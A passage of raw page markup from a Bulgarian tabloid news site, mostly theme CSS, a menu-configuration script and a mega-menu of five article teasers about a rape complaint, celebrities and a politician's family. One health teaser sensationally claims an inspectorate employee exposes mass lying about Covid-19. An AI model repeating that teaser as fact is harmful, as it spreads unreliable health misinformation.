				}html:not([class*='ie']) .tdi_52_662 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_662 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_662 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_662 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_662 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_662 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_662 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_662 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_662 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_662 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_662 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_662 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_662 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_662 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_662 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_662 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_662 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_662 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_662 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_662 = new tdBlock();
block_tdi_52_662.id = "tdi_52_662";
block_tdi_52_662.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_662","tdc_css_class_style":"tdi_52_662_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_662"}';
block_tdi_52_662.td_column_number = "3";
block_tdi_52_662.block_type = "tdb_header_mega_menu";
block_tdi_52_662.post_count = "5";
block_tdi_52_662.found_posts = "2248";
block_tdi_52_662.header_color = "";
block_tdi_52_662.ajax_pagination_infinite_stop = "";
block_tdi_52_662.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_662);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_662 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_662" data-td_block_id="tdi_52_662"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_662" data-td_block_id="tdi_52_662"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_01f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_01f" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_01f{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_01f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_01f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_01f .tdb-search-txt{
                    top: 0px;
                }.tdi_55_01f .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_01f .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_01f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_01f .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_01f .tdb-drop-down-search-inner,
                .tdi_55_01f .tdb-search-form,
                .tdi_55_01f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_01f .tdb-head-search-form-input,
                .tdi_55_01f .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_01f .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_01f .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_01f .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_01f .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_01f .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_01f .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_01f .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_01f .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
